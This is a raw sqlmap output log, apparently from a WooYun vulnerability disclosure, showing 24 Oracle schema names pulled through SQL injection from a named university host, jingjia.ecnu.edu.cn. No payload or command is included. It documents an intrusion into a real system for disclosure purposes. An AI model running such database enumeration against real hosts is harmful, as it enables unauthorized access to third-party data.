 [10:03:43] [INFO] retrieved: EXFSYS
[10:03:44] [INFO] retrieved: FLOWS_FILES
[10:03:45] [INFO] retrieved: HSD_ZJK
[10:03:46] [INFO] retrieved: MDSYS
[10:03:47] [INFO] retrieved: OLAPSYS
[10:03:48] [INFO] retrieved: ORDDATA
[10:03:49] [INFO] retrieved: ORDSYS
[10:03:50] [INFO] retrieved: OUTLN
[10:03:51] [INFO] retrieved: OWBSYS
[10:03:52] [INFO] retrieved: SCOTT
[10:03:53] [INFO] retrieved: SYS
[10:03:54] [INFO] retrieved: SYSMAN
[10:03:55] [INFO] retrieved: SYSTEM
[10:03:56] [INFO] retrieved: WMSYS
[10:03:57] [INFO] retrieved: XDB
[10:03:58] [INFO] retrieved: ZC
[10:03:59] [INFO] retrieved: ZC20110430
[10:04:00] [INFO] retrieved: ZC20140731
[10:04:01] [INFO] retrieved: ZCTEST
[10:04:02] [INFO] retrieved: ZC_TEST
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HSD_ZJK
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] ZC
[*] ZC20110430
[*] ZC20140731
[*] ZC_TEST
[*] ZCTEST
[10:04:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[10:04:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jingjia.ecnu.edu.cn'
www.wooyun.org
[*] shutting down at 10:04:02